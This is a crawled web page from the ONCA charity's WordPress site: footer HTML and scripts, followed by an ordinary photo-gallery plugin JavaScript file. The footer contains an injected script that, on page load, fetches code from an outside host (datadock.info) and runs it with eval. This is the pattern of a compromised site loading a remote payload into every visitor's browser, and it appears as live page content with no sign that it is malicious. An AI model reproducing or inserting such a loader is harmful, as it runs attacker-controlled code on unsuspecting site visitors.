https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-850x409.png 850w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-300x144.png 300w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-768x370.png 768w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-e1711119878361.png 501w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></li></ul></section><section class="widget">			<div class="textwidget"><p>© <span class="onca">ONCA</span> 2024. All rights reserved.</p>
<p>Registered charity in England &amp; Wales No. 1150539</p>
</div>
		</section><section class="widget">			<div class="textwidget">Read our Privacy & Cookies Policy <a href="https://onca.org.uk/wp-content/uploads/2019/04/ONCA-Data-Protection-Privacy-Policy.pdf" target="_blank">here</a></div></div>
		</section>        </div>
          </footer>

    <script>var site = {};</script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onca/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://onca.org.uk/wp-content/themes/onca/js/build/bundle.min.js?v=618b94398e4fe9b483ec167fa4f3bd94" id="main-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onca.org.uk/wp/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onca.org.uk/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0
body_size: 2405
content:
jQuery(function () {
  /* Change the CTA for pages with PG in it.*/
  if (jQuery(".bwg-container").length) {
    var html = '<div class="twb_admin_bar_menu_header">';
    html += '<img class="twb_menu_logo" src="' + twb.plugin_url + '/assets/images/logo_white.svg" />';
    html += '<div class="twb_menu_logo">Optimize Images</div>';
    html += '</div>';
    jQuery(".twb_admin_bar_menu").html(html).on("click", function () {
      window.open(twb.href, '_blank');
    });
    jQuery(".twb_admin_bar_menu_main").remove();
  }

  /* Is score check in progress.*/
  twb_inprogress = false;

  /* Check if any score check is in progress.*/
  jQuery(".twb-notoptimized").each(function () {
    if (jQuery(this).data("status") == 'inprogress') {
      /* Disable score check button.*/
      twb_disable_check();
    }
  });

  /* Add check score action to the button in page/posts list,
    if there is no inprogress action.*/
  jQuery(".twb-notoptimized .twb_check_score_button").on("click", function () {
    if (!twb_inprogress) {
      twb_check_score(this);
    }
  });

  /* Add a hover action to show dismiss tooltip.*/
  jQuery("th[id^='twb-speed-']").hover(function () {
      jQuery(this).find(".twb-dismiss-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).find(".twb-dismiss-container").addClass("twb-hidden");
    });

  /* Add a hover action to show page score.*/
  jQuery(".twb-see-score").hover(function () {
      jQuery(this).parent().parent().find(".twb-score-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().parent().find(".twb-score-container").addClass("twb-hidden");
    });
  jQuery(".twb-score-container:not(.twb_admin_bar_menu_content .twb-score-container), .twb-score-disabled-container").hover(function () {
      jQuery(this).removeClass("twb-hidden");
    },
    function () {
      jQuery(this).addClass("twb-hidden");
    });

  /* Draw circle on given scores.*/
  jQuery(".twb-score-circle").each(function () {
    twb_draw_score_circle(this);
  });

  /* Show/hide Image optimizer menu content container */
  jQuery("#wp-admin-bar-twb_adminbar_info").mouseenter(function(){
    jQuery(".twb_admin_bar_menu_main .twb-score-container").removeClass("twb-hidden");
    jQuery(".twb_admin_bar_menu_main").removeClass("twb-hidden");
  }).mouseleave(function() {
    jQuery(".twb_admin_bar_menu_main").addClass("twb-hidden");
  });


  /* Draw circle on given scores.*/
  jQuery('.twb-score-circle').each(function () {
    twb_draw_score_circle(this);
  });

  if( jQuery(".twb_admin_bar_menu.twb_backend span").hasClass("twb_backend_optimizing_logo") ) {
    /* Run ajax every 30 seconds to check if score counted */
    twb_run_notif_check = setInterval( twb_run_notif_check, 30000 );
  }
});

/* Run ajax to check score counting status and show notification */
function twb_run_notif_check() {
  jQuery.ajax({
    type: "POST",
    url: twb.ajax_url,
    data: {
      action: "twb_notif_check",
      twb_nonce: twb.nonce,
    }
  }).success(function (results) {
    var result = jQuery.parseJSON(results);
    if (result.html != "") {
      /* Show notification popup and change menu icon and text from loading to Not optimised */
      if ( result.changeLogo == 1 ) {
        jQuery(".twb_admin_bar_menu_header span").addClass("twb_counted");
      }
      jQuery("#wp-admin-bar-twb_adminbar_info").append(result.html);
      jQuery(".twb_admin_bar_menu_content .twb-score-container").removeClass("twb-hidden");
      jQuery(".twb_admin_bar_menu_content .twb-score-container .twb-score-circle").each(function () {
        twb_draw_score_circle(this);
      });
      clearInterval(twb_run_notif_check);
    }
  }).error(function () {
      clearInterval(twb_run_notif_check);
  });

}

function twb_disable_check() {
  twb_inprogress = true;
  /* Add a hover action to show disabled notification.*/
  jQuery(".twb-notoptimized").hover(function () {
      jQuery(this).parent().find(".twb-score-disabled-container").removeClass("twb-hidden");
    },
    function () {
      jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
    });
}
/**
 * Optimize the page.
 * @param that
 */
function twb_check_score(that) {
  var post_id = jQuery(that).data("post_id");
  var parent = jQuery(that).parent().parent().parent();
  //var parent = jQuery(that).closest(".twb-score-container").parent();
  /* Class add loading near admin bar menu */
  jQuery(".twb_admin_bar_menu.twb_frontend").addClass("twb_score_inprogress");

  /* If the action is not called with reload button.*/
  if (parent.find(".twb-optimized").hasClass("twb-hidden")) {
    /* Do not show loading in list.*/
    parent.find(".twb-optimizing").removeClass("twb-hidden");
  }
  else {
    /* Show loading on reload buttons.*/
    parent.find(".twb-score-overlay").removeClass("twb-hidden");
    parent.find(".twb-score-overlay div").removeClass("twb-reload").addClass("twb-loader");
  }

  parent.find(".twb-notoptimized").addClass("twb-hidden");

  /* In case of Elementor */
  if( parent.hasClass("twb_elementor_settings_content") ) {
    jQuery(".twb_elementor_control_title").text(twb.checking).removeClass("twb_not_optimized").prepend("<span class='twb_inprogress'></span>");
  }

  /* Disable score check button.*/
  twb_disable_check();

  jQuery.ajax({
    url: twb.ajax_url,
    type: "POST",
    dataType: 'json',
    data: {
      action: "twb_check_score",
      post_id: post_id,
      twb_nonce: twb.nonce
    },
    success: function (data) {
      if (data.error) {
        /* Show reload buttons on failure.*/
        parent.find(".twb-score-overlay").removeClass("twb-hidden");
        parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
      }
      else {
        parent.find(".twb-score-overlay").addClass("twb-hidden");
        var desktop = parent.find(".twb-score-desktop").find(".twb-score-circle");
        desktop.data(
          {
            "score": data.desktop_score,
            "tti": data.desktop_tti,
          });
        twb_draw_score_circle(desktop);
        var mobile = parent.find(".twb-score-mobile").find(".twb-score-circle");
        mobile.data(
          {
            "score": data.mobile_score,
            "tti": data.mobile_tti,
          });
        twb_draw_score_circle(mobile);
      }
    },
    error: function (xhr, textStatus, errorThrown) {
      /* Show reload buttons on failure.*/
      parent.find(".twb-score-overlay").removeClass("twb-hidden");
      parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload");
    },
    complete: function (xhr, textStatus) {
      /* Hide optimizing container, show See score container.*/
      parent.find(".twb-optimizing").addClass("twb-hidden");
      parent.find(".twb-optimized").removeClass("twb-hidden");

      jQuery("#wpadminbar .twb-optimized .twb-score-container").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu").removeClass("twb_score_inprogress");
      jQuery("#wpadminbar .twb_menu_logo").remove();
      jQuery("#wpadminbar .twb_not_optimized_logo").removeClass("twb-hidden");
      jQuery("#wpadminbar .twb_admin_bar_menu_header").addClass("twb_not_optimized");

      /* Remove disabled action.*/
      twb_inprogress = false;
      jQuery(".twb-notoptimized").hover(function () {
        jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden");
      });

      /* In case of Elementor */
      if( parent.hasClass("twb_elementor_settings_content") ) {
        jQuery(".twb_elementor_control_title").text(twb.notoptimized).remove("span.twb_inprogress").addClass("twb_not_optimized");
      }
    }
  });
}

/**
 * Draw circle on given score.
 * @param that
 */
function twb_draw_score_circle(that) {
  var score = parseInt(jQuery(that).data('score'));
  var size = parseInt(jQuery(that).data('size'));
  var thickness = parseInt(jQuery(that).data('thickness'));
  var color = score <= 49 ? "rgb(253, 60, 49)" : (score >= 90 ? "rgb(12, 206, 107)" : "rgb(255, 164, 0)");
  jQuery(that).parent().find('.twb-load-time').html(jQuery(that).data('tti'));
  var _this = that;
  if( typeof jQuery(_this).circleProgress != 'function' ) {
    return;
  }
  jQuery(_this).circleProgress({
    value: score / 100,
    size: size,
    startAngle: -Math.PI / 4 * 2,
    lineCap: 'round',
    emptyFill: "rgba(255, 255, 255, 0)",
    thickness: thickness,
    fill: {
      color: color
    }
  }).on('circle-animation-progress', function (event, progress) {
    var content = '<span class="twb-score0"></span>';
    if (score != 0) {
      content = Math.round(score * progress);
    }
    jQuery(that).find('.twb-score-circle-animated').html(content).css({"color": color});
    jQuery(that).find('canvas').html(Math.round(score * progress));
  });
}

/* Adding button in Elementor edit panel navigation view */
function twb_add_elementor_button() {
  window.elementor.modules.layouts.panel.pages.menu.Menu.addItem({
    name: twb.title,
    icon: "twb-element-menu-icon",
    title: twb.title,
    type: "page",
    callback: () => {
      try {
        window.$e.route("panel/page-settings/twb_optimize")
      } catch (e) {
        window.$e.route("panel/page-settings/settings"), window.$e.route("panel/page-settings/twb_optimize")
      }
    }
  }, "more")
}

jQuery(window).on("elementor:init", () => {
  window.elementor.on("panel:init", () => {
    setTimeout(twb_add_elementor_button)
  })
});
